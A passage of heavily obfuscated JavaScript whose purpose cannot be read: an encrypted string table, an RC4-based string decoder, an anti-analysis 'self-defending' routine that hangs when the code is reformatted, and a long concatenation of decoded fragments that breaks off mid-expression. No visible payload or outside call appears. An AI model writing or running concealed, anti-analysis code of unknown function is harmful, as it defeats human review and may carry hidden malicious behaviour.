3nCoS','W4pdO8o1i8om','WRtcK0unta','ymkleCobW4K','WOr7yZX7','bmo5mvBcOq','WP8JwhRdIq','rImEWP3dRtT8W7nhW67cISkA','iCksj8ooma','W7XyB8kIEW','W6VdGmoDACk9','WOysbSoaDG','iq92CYq','W5/dLLFcJmoM','dSkKjSkQha','cJ18x2S','ESkrmeeV','tSkvcmowW6y','W6ddTmkNWR8Z','W5LZA8olW48','amo1WQPYWQ8','WPJdPCoXl8ku','W6RdM8ofD8kg','FmovhqZdUq','W4tdGSkwtgG','bdjFzaq','WPFcVmk0W4Wy','W6L5CmkWWOK','f8o9WQmVWOi','W5/dSCoQavO','w8ofkXCm','W4VcLevhsG','WP7cPmkwWQre','eLvdW7NcRa','W5FdP8ozBKS','WP8LW6vtCW','lCofWPxdQCkH','cCk/WPldSvu','W5NdIrX7W4q','WQtcRe4nW74','jmkhpmofpG','dmoHWRjfWOG','WQtdT8o7iSk9','WOnwsXnW','rSorW5RdL1i','tSkhcvy/','WQZdK8oNjSke','W6xdOSkJWQyK','WPpdKSoYgCkb','W6JdJmoEA8kE','rmoIELlcGW','D8kfoSoiCW','W75ezCkPFW','WQtcJSkzW5Ka','pCo2WRldOSkl','W6BdUmkNomkW','WQhcK8kMDIy','WRqSzx3cOG','WOXZCYjR','lCkJo8oWha','bJbTxSo+','WPNcPmk/W5iy','omogoI8Y','CCkGWRlcRGO','WQtcR8kIWQVcUG','W7uDCLldLa','W5NdLSo6yL4','W6VcRCoEW6aO','W7ddJSoUymkv','wmkkkCoHW6m','e8oXWQi+WPe','wCoXC3xcIq','C8kaWQhcNJa','W7TMySkSWPS','ymklkZxcGa','W4pdJ8oWsCo3','iSooWOxcRSo0','W4r0WQ8xrG','ymkfW4ziWOC','k8kjFr1k','pmoBWP8RWQq','W50dW6ddNHHDWQtcVSo8W5qd','orj5ycK','W57dJCooc8oT','W5NdKSoVxxu','Fmk9W5FcQa0','DCkzW6ZcPZG','W50+shSC','phyJoSkm','n8kJf8o4cq','WRZcSmk/W5hdGG','FCoNmJ0B','WOi6WPHnwa','y8kQW53cLZy','W60VCxmP','WRxcKum4uW','WRVcUL55W5K','lSosWO3dUmkV','WR81DMtcOG','WQtcSmk/W5hdGG','WQJcKf08qa','l8kbpCoddG','W73dOK4YW5G','fLnbW43cJq','ECo1kdet','WO7dRCoTFSkP','WQxcULyADa','hWJcJmk7CG','WPeQWQpdP8kf','W6nEWOC+yq','W4FdQCkegSkR','lCogWOZdUmkR','W4zxWQeDrG','WRZdKCoImmkD','WPlcTSkoWQ7dGG','xCouW4RdRva','gfy1jmkM','WQtdTmoYgmkH','aSoxvI/cLq','W6ueBeVdRW','xCkgW7ZcLbq','W6tdOCkGWQqZ','WRqYD3ZcPq','xmkuW43cRYy','g8kfcmoRlG','e8oqWQFdRwm','u8kzfmoFW74','fmkQusWL','pYvzcqC','FCkmgSoxuG','l8oEWQeuW7W','WP7dO8oFemk+','iv1CW6lcJW','WRlcOSkEuYS','wSkeESoeDW','b14NoCkg','B8khFCkXhW','WRm2mSoWva','cmo5WRLiWOC','FCkhg8ocuW','WQpcHmkLAtW','WPiiFxZcNq','w8oiWRW2WP4','C8k3WPVcHXK','W7rnWPqOAq','p1vPW6VcNW','WOrHWRJcVgG','WRhdR8o8gCkZ','W7ddHSoIyfG','e8o4cWZcJG','WQWLFgFcQa','zSkLm8ofBa','gSkGW6FcSCoA','tmkxieuY','WQVdMtBcGSoA','WQ0kWRBdJmk0','wCovW5ZdTfq','iCoJWOrxWQq','WQWLFwJcPq','ce0Oi8kk','W4FdNSo3F2S','CCoQAwNcGa','D8kAW6VcSYi','iHZcI8kIFq','y8oUimo3Ca','W7ldUdvpnW','FCkegmobvG','gbPhCqa','hcrbqWC','fhLGW5RcRa','WQbYWPNcQMO','f8kBgCochW','W6L0yCkJWOa','WPH3WQdcIv4','wCkjcSoxW7W','WPBdRSkrW4tcNG','W6jGB3ddOG','WR/cLSksWR/cNW','kmotWQtdSuG','g0GGj8ks','gdrLxSoO','WQFcR0CnW7S','WQFdISoLnCkm','aSoNW7FcSfC','umkWkCowW4i','WPxdRSkdW4ne','orpcGmkJBq','WPtdRmo6W4Lz','nCoBWOldNf8','WQpcHCk4EcG','WRJdHmoHi8kq','i8omAxL6','W6ubvgNdLW','kY9xCcm','WP7dNmkXW4H3','imknWOaaWPi','F8kcb8otwa','WPhcJvKmsW','WPiveSodAG','e1vsnSo3','gCoLWQPEWPi','WQZdGSo9iSkd','ftBcJ8kPDW','nZfWASoP','W7NdGmosACkb','W5dcJ8kKAJa','iSoEWQ7dTCkU','mmopoIqV','hCkjW6hcTs4','p8okWPKWWOe','pSorWRnqWOW','W5/dPbXHmq','W7/dK1lcNSoB','jaBcGSkXzq','cCkbW4pcNCot','WO3dMmkaW4Dh','W6jjCmk7zW','W4pdPmo9zK0','W5ldN8khaCkl','W4hdUSopkSoK','wmkbimocFq','iSkSWQSIW7C','WQ5LWO3cVxq','WQldGCoGpCkg','xCoIuuJcGW','WO7dUSoiAmkC','uSkQfvu1','cSoHWPDrWQ4','amkdbmoDhW','WP9fWRxcNvK','WQrFWOlcM24','W5r1FCoDW7S','WRVcUK4iW5i','W6ldQGDAW6a','nrtcMSkYBq','jqVcJmk6Cq','W6RdKmolA8kb','nHZcRCkDzW'];function _0x3661327d(a,b){a=a-0xe3;var c=_0x3661327c[a];if(_0x3661327d['MRpWJU']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3661327d['hRkyLG']=h,_0x3661327d['kGocsq']={},_0x3661327d['MRpWJU']=!![];}var e=_0x3661327c[0x0],f=a+e,g=_0x3661327d['kGocsq'][f];if(g===undefined){if(_0x3661327d['BLppyc']===undefined){var i=function(j){this['sjDsEr']=j,this['XuCalJ']=[0x1,0x0,0x0],this['WRifHl']=function(){return'newState';},this['Kjtqkm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['saFlHR']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['bycdrO']=function(){var j=new RegExp(this['Kjtqkm']+this['saFlHR']),k=j['test'](this['WRifHl']['toString']())?--this['XuCalJ'][0x1]:--this['XuCalJ'][0x0];return this['jbhfWp'](k);},i['prototype']['jbhfWp']=function(j){if(!Boolean(~j))return j;return this['qmhLVj'](this['sjDsEr']);},i['prototype']['qmhLVj']=function(j){for(var k=0x0,l=this['XuCalJ']['length'];k<l;k++){this['XuCalJ']['push'](Math['round'](Math['random']())),l=this['XuCalJ']['length'];}return j(this['XuCalJ'][0x0]);},new i(_0x3661327d)['bycdrO'](),_0x3661327d['BLppyc']=!![];}c=_0x3661327d['hRkyLG'](c,b),_0x3661327d['kGocsq'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x3661327d;while(!![]){try{var c=-parseInt(Y(0x864,'&Die'))*parseInt(Y(0x1ae,'&5c^'))+parseInt(Y(0xacc,'u#K&'))+parseInt(Y(0xba7,'c%h5'))*-parseInt(Y(0x5b2,'ur1Z'))+-parseInt(Y(0x815,'qJnH'))+parseInt(Y(0x77c,'h&Fm'))+parseInt(Y(0x22a,'wFh('))+-parseInt(Y(0x213,']nI^'))*-parseInt(Y(0xbc7,'wTX]'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3661327c,0x81f19),!function(){var Z=_0x3661327d,c={};c[Z(0xb81,'ur1Z')]=function(z,E){return z<E;},c[Z(0x543,'dxAJ')]=function(z,E){return z!==E;},c[Z(0x759,'87uZ')]=function(z,E){return z===E;},c[Z(0x5e2,')yH(')]=function(z,E){return z+E;},c[Z(0x78f,'Bo0E')]=function(z,E){return z*E;},c[Z(0x59a,'!Hxv')]=function(z,E){return z-E;},c[Z(0x55f,'XiUq')]=function(z,E){return z===E;},c[Z(0xb30,'AY4d')]=function(z,E){return z+E;},c[Z(0x4ad,'PJ9C')]=function(z,E){return z-E;},c[Z(0x4da,'S0$1')]=function(z,E){return z!==E;},c[Z(0x5ea,'&Die')]=function(z,E){return z===E;},c[Z(0x3c4,'3A$W')]=function(z,E,F,H,I,J,L,O,Q,R,V){return z(E,F,H,I,J,L,O,Q,R,V);},c[Z(0x72c,'ku7B')]=function(z,E){return z||E;},c[Z(0x3c7,'z%FA')]=function(z,E){return z(E);},c[Z(0x570,'u81W')]=function(z){return z();},c[Z(0x626,'ur1Z')]=function(z,E,F,H,I,J,L,O){return z(E,F,H,I,J,L,O);},c[Z(0xbdd,'TkJR')]=function(z,E){return z!==E;},c[Z(0x7d0,'c%h5')]=function(z,E){return z!==E;},c[Z(0x602,'nuzQ')]=function(z,E){return z!==E;},c[Z(0xb19,'PJ9C')]=function(z,E){return z!==E;},c[Z(0xf1,'EpRf')]=function(z,E){return z!==E;},c[Z(0x8f3,'jrX)')]=function(z,E,F,H,I,J,L){return z(E,F,H,I,J,L);},c[Z(0x9f6,'NJKW')]=function(z){return z();},c[Z(0x391,'(!]j')]=function(z,E,F,H,I,J,L){return z(E,F,H,I,J,L);},c[Z(0x996,'dxAJ')]=function(z,E){return z<E;},c[Z(0xba8,'qf#*')]=function(z,E,F,H,I){return z(E,F,H,I);},c[Z(0xb34,'h&Fm')]=Z(0x11e,'wTX]')+Z(0x2f5,'tlj%')+Z(0x720,'z%FA')+Z(0x4d3,']nI^')+Z(0x163,']nI^')+Z(0x1c5,'XiUq')+Z(0x181,')yH(')+Z(0x90a,'dxAJ')+Z(0xa33,'@9lh')+Z(0xec,'&Die')+Z(0x1e9,'Bo0E')+Z(0x255,'(!]j')+Z(0x671,'ur1Z')+Z(0x63c,'h&Fm')+Z(0x784,'Csp3')+Z(0x2b6,'rVn3')+Z(0x67e,'&5c^')+Z(0x274,'XiUq')+Z(0x91d,'TkJR')+Z(0x20d,'R8Oj')+Z(0x18f,'wFh(')+Z(0x662,'S0$1')+Z(0xa1b,'7zV*')+Z(0x6b4,'dxAJ')+Z(0x844,'TkJR')+Z(0x386,'R8Oj')+Z(0xb10,'u81W')+Z(0x52e,'D)N5')+Z(0x619,'PJ9C')+Z(0xbc6,'@9lh')+Z(0xb06,'JXs^')+Z(0x9d4,'qJnH')+Z(0x3cb,'u#K&')+Z(0x164,'jrX)')+Z(0xba9,'u#K&')+Z(0x2d3,'GEm3')+Z(0xbb7,'JXs^')+Z(0xb82,'X*2i')+Z(0x8b2,'$DhJ')+Z(0x5ac,'&5c^')+Z(0xa4e,'z%FA')+Z(0x860,'DsNa')+Z(0x93e,'!Hxv')+Z(0x1f2,'dxAJ')+Z(0x234,'X*2i')+Z(0x960,'z%FA')+Z(0x851,'Bo0E')+Z(0x2b7,'c%h5')+Z(0x50f,'Bo0E')+Z(0x7d1,'h&Fm')+Z(0x89e,'tlj%')+Z(0x684,'NJKW')+Z(0x6d0,'TkJR')+Z(0x437,'$DhJ')+Z(0xa22,'rVn3')+Z(0xbd0,'&Die')+Z(0x80a,'z%FA')+Z(0x66c,'ku7B')+Z(0xa6e,'CN2#')+Z(0x8b6,'B2X1')+Z(0x702,'XiUq')+Z(0x12f,'B2X1')+Z(0x616,'S0$1')+Z(0x5f3,'c%h5')+Z(0x883,'R8Oj')+Z(0x3d5,'wFh(')+Z(0x458,'7zV*')+Z(0x9e2,'Csp3')+Z(0xa5a,'S0$1')+Z(0x99c,'qf#*')+Z(0x1dd,'87uZ')+Z(0x7ac,'&5c^')+Z(0x8bd,']nI^')+Z(0x1ba,'ku7B')+Z(0xa9c,'XiUq')+Z(0xbeb,'eXq8')+Z(0x13c,'87uZ')+Z(0x14c,'3A$W')+Z(0x511,'GEm3')+Z(0x227,'nuzQ')+Z(0xad3,'qJnH')+Z(0x7ee,'qf#*')+Z(0x1b7,'R8Oj')+Z(0x7ff,'&Die')+Z(0xa59,'EpRf')+Z(0x526,'dxAJ')+Z(0x80d,'&5c^')+Z(0x529,'EpRf')+Z(0x953,')yH(')+Z(0x300,'eXq8')+Z(0xa9b,'S0$1')+Z(0x16a,'!Hxv')+Z(0xb2b,'z%FA')+Z(0x835,'nuzQ')+Z(0x320,'ur1Z')+Z(0x4c3,'nuzQ')+Z(0x906,'nuzQ')+Z(0x599,'dxAJ')+Z(0x7ea,'u#K&')+Z(0x3c2,'3A$W')+Z(0x53f,'Bo0E')+Z(0x17d,'PJ9C')+Z(0x807,'^Ybp')+Z(0x809,'R8Oj')+Z(0xa8a,'7zV*')+Z(0x6a6,'rVn3')+Z(0x5d0,'Csp3')+Z(0x5c6,'D)N5')+Z(0x360,'R8Oj')+Z(0x606,'EpRf')+Z(0xb5f,'NJKW')+Z(0x800,'AY4d')+Z(0x62c,'!Hxv')+Z(0x27a,'EpRf')+Z(0x5a3,'PJ9C')+Z(0x236,'3A$W')+Z(0x5a7,'wFh(')+Z(0x912,'Csp3')+Z(0x4e5,'wTX]')+Z(0x508,'WgNL')+Z(0xaff,'!Hxv')+Z(0xab6,'!Hxv')+Z(0x9d3,'DsNa')+Z(0x88c,')yH(')+Z(0x4b6,'$DhJ')+Z(0x61d,'X*2i')+Z(0x99b,'!Hxv')+Z(0x6de,'@9lh')+Z(0x2e9,'EpRf')+Z(0x224,'u#K&')+Z(0x494,'qJnH')+Z(0x416,')yH(')+Z(0x8c7,'eXq8')+Z(0x950,'S0$1')+Z(0x309,'NJKW')+Z(0xb47,'PJ9C')+Z(0x5c4,'rVn3')+Z(0x158,'qf#*')+Z(0x7c0,'&Die')+Z(0x959,'^Ybp')+Z(0x183,'^Ybp')+Z(0x7e8,'JXs^')+Z(0x732,')yH(')+Z(0xbee,')yH(')+Z(0xb18,'&Die')+Z(0x527,'TkJR')+Z(0x3c9,'rYu8')+Z(0xb36,'rYu8')+Z(0xaa7,'TkJR')+Z(0x245,'h&Fm')+Z(0x39d,'ku7B')+Z(0x343,'@9lh')+Z(0x223,'JXs^')+Z(0xa56,'@9lh')+Z(0x40e,'ur1Z')+Z(0x147,']nI^')+Z(0x753,'WgNL')+Z(0x233,'u81W')+Z(0x326,'eXq8')+Z(0x62e,'!Hxv')+Z(0x122,'D)N5')+Z(0x566,'NJKW')+Z(0x3b0,'jrX)')+Z(0xb74,'R8Oj')+Z(0x17b,'B2X1')+Z(0x212,'Csp3')+Z(0xbc9,'dxAJ')+Z(0x500,'B2X1')+Z(0x31b,'dxAJ')+Z(0x3f2,'3A$W')+Z(0x1a2,'DsNa')+Z(0x821,'GEm3')+Z(0x1f7,'nuzQ')+Z(0x61b,'h&Fm')+Z(0x355,'XiUq')+Z(0x141,'EpRf')+Z(0x317,'TkJR')+Z(0xaad,'9oJk')+Z(0xb6e,'wFh(')+Z(0x8d2,'wFh(')+Z(0x333,'JXs^')+Z(0x9f8,'ku7B')+Z(0xac0,'$DhJ')+Z(0x994,'!Hxv')+Z(0x9fa,'XiUq')+Z(0x18c,'3A$W')+Z(0xa36,'eXq8')+Z(0x6bd,'^Ybp')+Z(0x723,'87uZ')+Z(0x131,'(!]j')+Z(0x879,'7zV*')+Z(0x1ea,'Csp3')+Z(0x12a,'z%FA')+Z(0x970,'ku7B')+Z(0x1db,'D)N5')+Z(0x5b0,'TkJR')+Z(0x4af,'87uZ')+Z(0x677,'&Die')+Z(0x801,'dxAJ')+Z(0x833,'87uZ')+(Z(0xa77,'NJKW')+Z(0x4b3,'XiUq')+Z(0x608,'D)N5')+Z(0x1a6,'JXs^')+Z(0x35e,'u#K&')+Z(0x345,'DsNa')+Z(0xa95,'XiUq')+Z(0x58d,'JXs^')+Z(0x6fb,'(!]j')+Z(0x90f,'3A$W')+Z(0x44f,'wTX]')+Z(0x642,'u#K&')+Z(0x7fe,'&5c^')+Z(0x909,'!Hxv')+Z(0x697,'(!]j')+Z(0x647,'9oJk')+Z(0xa2a,'NJKW')+Z(0x3de,'3A$W')+Z(0x4e7,'u#K&')+Z(0x8cb,'NJKW')+Z(0x3a6,'tlj%')+Z(0x139,'h&Fm')+Z(0x88d,'TkJR')+Z(0x556,'D)N5')+Z(0x6ef,'PJ9C')+Z(0x6be,'tlj%')+Z(0x37c,'rYu8')+Z(0x3fd,'GEm3')+Z(0xb97,'XiUq')+Z(0x5d7,'Bo0E')+Z(0xb35,'B2X1')+Z(0x7a1,'rVn3')+Z(0x7f8,'wFh(')+Z(0x973,'ku7B')+Z(0x15e,'mYWO')+Z(0x48f,'jrX)')+Z(0x230,'X*2i')+Z(0x3e6,'XiUq')+Z(0xb88,'S0$1')+Z(0xb39,'3A$W')+Z(0x271,']nI^')+Z(0x804,'eXq8')+Z(0xa83,'JXs^')+Z(0x933,'u#K&')+Z(0x2d8,'!Hxv')+Z(0x51b,'dxAJ')+Z(0x60c,'Csp3')+Z(0x4c2,'qf#*')+Z(0x194,'qf#*')+Z(0x2be,'jrX)')+Z(0xfc,'X*2i')+Z(0x3df,'u81W')+Z(0x28d,'wTX]')+Z(0xa37,'AY4d')+Z(0xa7f,'9oJk')+Z(0x521,'GEm3')+Z(0x9ba,'AY4d')+Z(0x5c2,'rVn3')+Z(0x9d5,'JXs^')+Z(0x3c3,'tlj%')+Z(0x8b0,'qJnH')+Z(0xa20,'NJKW')+Z(0x777,'h&Fm')+Z(0x9ef,'&Die')+Z(0x5a1,'u81W')+Z(0x64c,'mYWO')+Z(0x65f,'nuzQ')+Z(0x6e5,'^Ybp')+Z(0xa3f,'Csp3')+Z(0x25f,'rVn3')+Z(0x92e,'PJ9C')+Z(0x1d0,'(!]j')+Z(0x3ea,'(!]j')+Z(0x31c,'D)N5')+Z(0x6e1,'u#K&')+Z(0xb9f,'XiUq')+Z(0x3a2,'JXs^')+Z(0x14e,'R8Oj')+Z(0xf8,'qf#*')+Z(0x6f7,'D)N5')+Z(0x6bb,'JXs^')+Z(0xa0d,'!Hxv')+Z(0x58b,'D)N5')+Z(0x8d6,'@9lh')+Z(0xb65,'EpRf')+Z(0x1a7,'87uZ')+Z(0xe6,'D)N5')+Z(0x516,'rYu8')+Z(0x8e1,'JXs^')+Z(0xade,'u81W')+Z(0xa74,'c%h5')+Z(0x8cd,'ur1Z')+Z(0x8d1,'R8Oj')+Z(0xfe,'u#K&')+Z(0x36b,'rVn3')+Z(0x50d,'D)N5')+Z(0xb02,'!Hxv')+Z(0x73a,')yH(')+Z(0x235,'ur1Z')+Z(0x78b,'$DhJ')+Z(0x922,'WgNL')+Z(0x86f,'AY4d')+Z(0xa45,'dxAJ')+Z(0x185,'z%FA')+Z(0x2dc,'&Die')+Z(0x435,'ku7B')+Z(0x545,'ur1Z')+Z(0xad2,'!Hxv')+Z(0x4f2,'@9lh')+Z(0xb9c,'WgNL')+Z(0xb32,'NJKW')+Z(0x189,'PJ9C')+Z(0x971,'rYu8')+Z(0x374,'nuzQ')+Z(0x101,'ku7B')+Z(0x5e3,'CN2#')+Z(0xa05,'nuzQ')+Z(0x885,'Csp3')+Z(0x6dd,'R8Oj')+Z(0x9e9,'S0$1')+Z(0x5ca,'B2X1')+Z(0x25b,'EpRf')+Z(0xbc5,'dxAJ')+Z(0x4ef,'wTX]')+Z(0x20a,'qJnH')+Z(0x2b8,')yH(')+Z(0x693,']nI^')+Z(0x7b1,'87uZ')+Z(0xa34,'(!]j')+Z(0xa87,'$DhJ')+Z(0x3ba,'CN2#')+Z(0x3e8,'NJKW')+Z(0x7e7,'D)N5')+Z(0x5b6,'9oJk')+Z(0x77e,'ur1Z')+Z(0x5f4,'ur1Z')+Z(0xa3d,'(!]j')+Z(0x409,'u81W')+Z(0xac7,'dxAJ')+Z(0x5a0,'c%h5')+Z(0xa4a,'eXq8')+Z(0x2e5,'c%h5')+Z(0x379,'$DhJ')+Z(0x8c4,'wFh(')+Z(0x814,'&Die')+Z(0x862,'GEm3')+Z(0x62b,'^Ybp')+Z(0x72e,'S0$1')+Z(0x760,'@9lh')+Z(0x466,'nuzQ')+Z(0x45f,'jrX)')+Z(0x49a,')yH(')+Z(0xa44,'GEm3')+Z(0x97c,'eXq8')+Z(0x71d,'eXq8')+Z(0x43f,'!Hxv')+Z(0x81a,'$DhJ')+Z(0x7f0,'Bo0E')+Z(0x82e,'XiUq')+Z(0x69a,'3A$W')+Z(0xafc,'7zV*')+Z(0xa99,'EpRf')+Z(0x461,'X*2i')+Z(0x869,'u#K&')+Z(0x659,'qJnH')+Z(0x5bd,'R8Oj')+Z(0x55a,'@9lh')+Z(0xa1d,'u#K&')+Z(0x27e,'9oJk')+Z(0x42b,'wFh(')+Z(0x2a6,'TkJR')+Z(0x9ce,'$DhJ')+Z(0xa28,'87uZ')+Z(0x1b2,'(!]j')+Z(0x524,'qf#*')+Z(0xa6f,'Bo0E')+Z(0x330,'CN2#')+Z(0x872,'Csp3')+Z(0x7d9,'9oJk')+Z(0x3b6,'CN2#')+Z(0xa26,'qJnH')+Z(0x3d0,'WgNL')+Z(0xa68,'NJKW')+Z(0xb0d,'$DhJ')+Z(0x792,']nI^')+Z(0x1b9,'NJKW')+Z(0x507,'PJ9C')+Z(0x487,'PJ9C')+Z(0x9f5,'tlj%')+Z(0x9aa,'u#K&')+Z(0xb6c,'&Die')+Z(0x398,'ku7B')+Z(0x69b,'(!]j')+Z(0x186,'Csp3')+Z(0x9e0,'7zV*')+Z(0x5b4,'GEm3')+Z(0xa3a,']nI^')+Z(0x78a,'NJKW')+Z(0xbc2,'&5c^')+Z(0x1da,'wTX]'))+(Z(0x987,'X*2i')+Z(0x627,'AY4d')+Z(0x287,'ur1Z')+Z(0x505,')yH(')+Z(0xb16,'jrX)')+Z(0x8ac,'wTX]')+Z(0xbbb,'rVn3')+Z(0x2c0,'7zV*')+Z(0x582,'PJ9C')+Z(0x96b,'PJ9C')+Z(0x750,'qJnH')+Z(0x2ab,'mYWO')+Z(0x578,'jrX)')+Z(0xa7e,'!Hxv')+Z(0x597,'&Die')+Z(0x5d5,'qf#*')+Z(0x9a2,'rVn3')+Z(0x712,'(!]j')+Z(0x552,'wFh(')+Z(0xabb,'wFh(')+Z(0x319,'PJ9C')+Z(0x2f7,'@9lh')+Z(0x826,'TkJR')+Z(0x2d6,'qJnH')+Z(0xbbd,'(!]j')+Z(0x75c,'rYu8')+Z(0xb98,'B2X1')+Z(0xabc,'^Ybp')+Z(0x7bd,'D)N5')+Z(0x405,'AY4d')+Z(0x208,']nI^')+Z(0x915,'NJKW')+Z(0x344,'ur1Z')+Z(0xb92,'wFh(')+Z(0x40c,'PJ9C')+Z(0x303,'@9lh')+Z(0x685,'CN2#')+Z(0x2c4,'&5c^')+Z(0x54a,'rYu8')+Z(0xb6d,'WgNL')+Z(0x49f,']nI^')+Z(0x15a,'jrX)')+Z(0xb61,'9oJk')+Z(0x1af,'3A$W')+Z(0x65a,'(!]j')+Z(0x38d,'eXq8')+Z(0x863,'R8Oj')+Z(0x6ec,'D)N5')+Z(0x70c,'tlj%')+Z(0xb11,'EpRf')+Z(0x8e6,'R8Oj')+Z(0x823,'rYu8')+Z(0x237,'eXq8')+Z(0x988,'ku7B')+Z(0xb7f,'&5c^')+Z(0x96d,'EpRf')+Z(0x544,'S0$1')+Z(0xbc3,')yH(')+Z(0x3b8,'c%h5')+Z(0x583,'7zV*')+Z(0x277,'tlj%')+Z(0x3b5,'X*2i')+Z(0x51e,'87uZ')+Z(0x6ca,'qJnH')+Z(0x229,'@9lh')+Z(0x5b3,'TkJR')+Z(0x4fe,'87uZ')+Z(0x357,'JXs^')+Z(0x99d,'qJnH')+Z(0x3a4,'NJKW')+Z(0x9f7,'CN2#')+Z(0x6f8,'(!]j')+Z(0x408,'c%h5')+Z(0x1cf,'&5c^')+Z(0x858,'!Hxv')+Z(0x220,'TkJR')+Z(0x573,'wFh(')+Z(0x660,'PJ9C')+Z(0x3ae,'qJnH')+Z(0x452,'rYu8')+Z(0x884,'qf#*')+Z(0x6a5,'u81W')+Z(0x53a,'S0$1')+Z(0x2cf,'WgNL')+Z(0x4f0,'GEm3')+Z(0xbab,'D)N5')+Z(0x1b8,'rVn3')+Z(0x232,'qJnH')+Z(0x92b,'DsNa')+Z(0x813,'u81W')+Z(0x1ec,'X*2i')+Z(0x96e,'!Hxv')+Z(0x84d,'wTX]')+Z(0x334,'wFh(')+Z(0x2fd,'WgNL')+Z(0x9c5,'X*2i')+Z(0x442,'rVn3')+Z(0x4c4,'9oJk')+Z(0xab5,'D)N5')+Z(0x32c,'c%h5')+Z(0x2dd,'jrX)')+Z(0x615,'CN2#')+Z(0xaa4,'dxAJ')+Z(0x278,'PJ9C')+Z(0xbc1,'$DhJ')+Z(0x53d,']nI^')+Z(0x87b,'@9lh')+Z(0xae6,'AY4d')+Z(0xa6c,'$DhJ')+Z(0x9b9,'X*2i')+Z(0x9a5,'ku7B')+Z(0x445,'rYu8')+Z(0x209,'9oJk')+Z(0x791,'&5c^')+Z(0x1c0,'$DhJ')+Z(0x8f4,'u#K&')+Z(0x264,'eXq8')+Z(0xa6d,'&Die')+Z(0x2d5,'c%h5')+Z(0x63f,'wTX]')+Z(0x5d3,'ku7B')+Z(0x595,'rVn3')+Z(0xb57,'WgNL')+Z(0x71a,'rYu8')+Z(0xf3,'@9lh')+Z(0x9e8,'Csp3')+Z(0x11f,'ur1Z')+Z(0xb90,'@9lh')+Z(0x749,'(!]j')+Z(0x4e9,'CN2#')+Z(0xfb,'tlj%')+Z(0x115,'GEm3')+Z(0x388,'wFh(')+Z(0x8f8,'(!]j')+Z(0x1a3,'B2X1')+Z(0x1f0,'S0$1')+Z(0x54e,'mYWO')+Z(0x3fa,'Bo0E')+Z(0x60a,'&Die')+Z(0x9a4,'jrX)')+Z(0x1e6,']nI^')+Z(0x22f,'X*2i')+Z(0x715,'^Ybp')+Z(0x4a9,'jrX)')+Z(0x649,'(!]j')+Z(0x630,'nuzQ')+Z(0x756,'^Ybp')+Z(0x581,'3A$W')+Z(0xa32,'z%FA')+Z(0x114,'nuzQ')+Z(0xb3f,'9oJk')+Z(0x176,'@9lh')+Z(0x4c1,')yH(')+Z(0x15d,'JXs^')+Z(0xb73,'X*2i')+Z(0x709,'c%h5')+Z(0x1d2,'z%FA')+Z(0xaaa,'AY4d')+Z(0x8a7,'B2X1')+Z(0xb26,'$DhJ')+Z(0x68b,'u#K&')+Z(0x1f4,'wFh(')+Z(0x924,'X*2i')+Z(0x2c2,'wTX]')+Z(0x629,'AY4d')+Z(0x4c6,'S0$1')+Z(0x7fb,'(!]j')+Z(0x58e,'EpRf')+Z(0x371,'wFh(')+Z(0xfa,'dxAJ')+Z(0x313,'dxAJ')+Z(0x199,'NJKW')+Z(0x2a8,'qJnH')+Z(0x68d,'rVn3')+Z(0x831,'wTX]')+Z(0x9f9,'GEm3')+Z(0x850,'jrX)')+Z(0x38b,']nI^')+Z(0xbe1,'&5c^')+Z(0x871,'h&Fm')+Z(0x739,'mYWO')+Z(0x5ae,'ku7B')+Z(0x6a7,'R8Oj')+Z(0x347,']nI^')+Z(0x376,'mYWO')+Z(0xa24,'Bo0E')+Z(0x743,'DsNa')+Z(0x85c,'3A$W')+Z(0x97b,'D)N5')+Z(0x80b,'GEm3')+Z(0x4cd,'AY4d')+Z(0x6a2,'EpRf')+Z(0x36e,'jrX)')+Z(0x67a,'wFh(')+Z(0x2b5,'u81W')+Z(0x944,'h&Fm')+Z(0xbca,'qJnH')+Z(0x47c,'CN2#')+Z(0x672,'dxAJ')+Z(0x4f6,'h&Fm'))+(Z(0x708,'TkJR')+Z(0xac3,'wTX]')+Z(0x9a8,'rVn3')+Z(0xab3,'CN2#')+Z(0x5cf,'Csp3')+Z(0x706,'h&Fm')+Z(0x18e,'PJ9C')+Z(0x565,'dxAJ')+Z(0x3fb,'qJnH')+Z(0x192,'PJ9C')+Z(0x4bf,'h&Fm')+Z(0x130,'87uZ')+Z(0x867,'3A$W')+Z(0x221,'wFh(')+Z(0x30a,'nuzQ')+Z(0x678,'S0$1')+Z(0xb76,'nuzQ')+Z(0x1a5,'qJnH')+Z(0xb25,'ku7B')+Z(0x32b,'87uZ')+Z(0x152,'!Hxv')+Z(0x4a0,'z%FA')+Z(0x2e3,'^Ybp')+Z(0x8e7,'@9lh')+Z(0x4ea,'u81W')+Z(0x66b,'3A$W')+Z(0x584,'Csp3')+Z(0xbc0,'mYWO')+Z(0xb6a,'z%FA')+Z(0x6d8,'D)N5')+Z(0x98d,'eXq8')+Z(0x8a4,'!Hxv')+Z(0x180,'mYWO')+Z(0x63a,'dxAJ')+Z(0x7ce,'ku7B')+Z(0x302,'&Die')+Z(0x24f,'eXq8')+Z(0x8fe,'XiUq')+Z(0x997,')yH(')+Z(0x935,'&5c^')+Z(0x46c,'NJKW')+Z(0x5da,'wTX]')+Z(0x6c4,'eXq8')+Z(0x6ad,')yH(')+Z(0x744,'@9lh')+Z(0x5d2,'S0$1')+Z(0x2ba,'CN2#')+Z(0x425,'qf#*')+Z(0x1d3,'TkJR')+Z(0